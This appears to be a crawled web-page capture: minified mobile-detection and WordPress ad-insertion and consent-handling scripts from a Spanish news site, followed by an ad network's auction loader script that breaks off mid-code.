g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_149567318301 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-1-30171584');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_149567318301 (); else document.addEventListener ('DOMContentLoaded', ai_run_149567318301);
ai_js_code = true;</script> <script data-optimized="1" src="/wp-content/litespeed/js/13cebea7a1c32d7fc93075c0772ff91a.js?ver=eaa5f" type="38973c55b9fc8adfb848e285-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="38973c55b9fc8adfb848e285-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-16 01:30:50 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 01:30:49 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bid.sparteo.com/loader-auction/corner?networkId=547821ab-46a4-4649-9b10-6d45a87d963b&adSlotId=corner_bottom_right&page=https%3A%2F%2Fcaraotadigital.net%2Fmundo%2Fparecen-venecos-la-polemica-que-se-armo-en-un-viaje-de-petro-a-francia-entre-una-de-sus-ministras-y-los-periodistas%2F&pLang=es&bLang=en&screen=1280x720&viewport=1280x720&dnt=0
body_size: 10815
content:
<script>window.sptFormatConfig="[base64]";(()=>{"use strict";function t(t){for(var e=function(t){var e,n,r,i={},o=0,a=0,s="",c=String.fromCharCode,u=t.length;for(e=0;e<64;e++)i["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(e)]=e;for(n=0;n<u;n++)for(o=(o<<6)+i[t.charAt(n)],a+=6;a>=8;)((r=o>>>(a-=8)&255)||n<u-2)&&(s+=c(r));return s}(t),n=e.length,r=new Uint8Array(n),i=0;i<n;i++)r[i]=e.charCodeAt(i);return new TextDecoder("utf-8").decode(r)}function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,n||"default");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}var i=function(){return t=function t(e){var n,i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,o=void 0,(i=r(i="_keyStr"))in n?Object.defineProperty(n,i,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[i]=o,this._keyStr=null!=e?e:"484244524b4143454647494a4c4d4e4f5051535455565758595a686264726b6163656667696a6c6d6e6f7071737475767778797a393837363534333231302b2f3d",this._keyStr=this.hta(this._keyStr)},(e=[{key:"hta",value:function(t){for(var e=t.toString(),n="",r=0;r<e.length;r+=2)n+=String.fromCharCode(parseInt(e.substr(r,2),16));return n}},{key:"encode",value:function(t){var e,n,r,i,o,a,s,c="",u=0;for(t=this._utf8_encode(t);u<t.length;)i=(e=t.charCodeAt(u++))>>2,o=(3&e)<<4|(n=t.charCodeAt(u++))>>4,a=(15&n)<<2|(r=t.charCodeAt(u++))>>6,s=63&r,isNaN(n)?a=s=64:isNaN(r)&&(s=64),c=c+this._keyStr.charAt(i)+this._keyStr.charAt(o)+this._keyStr.charAt(a)+this._keyStr.charAt(s);return c}},{key:"decode",value:function(t){var e,n,r,i,o,a,s="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)e=this._keyStr.indexOf(t.charAt(c++))<<2|(i=this._keyStr.indexOf(t.charAt(c++)))>>4,n=(15&i)<<4|(o=this._keyStr.indexOf(t.charAt(c++)))>>2,r=(3&o)<<6|(a=this._keyStr.indexOf(t.charAt(c++))),s+=String.fromCharCode(e),64!==o&&(s+=String.fromCharCode(n)),64!==a&&(s+=String.fromCharCode(r));return s=this._utf8_decode(s)}},{key:"_utf8_encode",value:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}},{key:"_utf8_decode",value:function(t){for(var e="",n=0,r=0,i=0,o=0;n<t.length;)(r=t.charCodeAt(n))<128?(e+=String.fromCharCode(r),n++):r>191&&r<224?(o=t.charCodeAt(n+1),e+=String.fromCharCode((31&r)<<6|63&o),n+=2):(o=t.charCodeAt(n+1),i=t.charCodeAt(n+2),e+=String.fromCharCode((15&r)<<12|(63&o)<<6|63&i),n+=3);return e}}])&&n(t.prototype,e),i&&n(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,i}();const o="business:bid_impression",a="business:spent_time",s="business:bid_creativeImpression",c="business:bid_creativeVisibility",u="advertising:close_button",l="advertising:ad_loaded",h="advertising:ad_start",f="advertising:ad_complete",p="advertising:ad_skip",d="advertising:ad_clicked",y="advertising:ad_error",v="advertising:ad_close",b="client:error";function m(t){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m(t)}function w(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return g(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=Array(e);n<e;n++)r[n]=t[n];return r}function k(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function S(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?k(Object(n),!0).forEach(function(e){C(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):k(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function C(t,e,n){return(e=E(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function A(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,E(r.key),r)}}function E(t){var e=function(t,e){if("object"!=m(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=m(r))return r;throw new TypeError("@@toPrimitive must return a 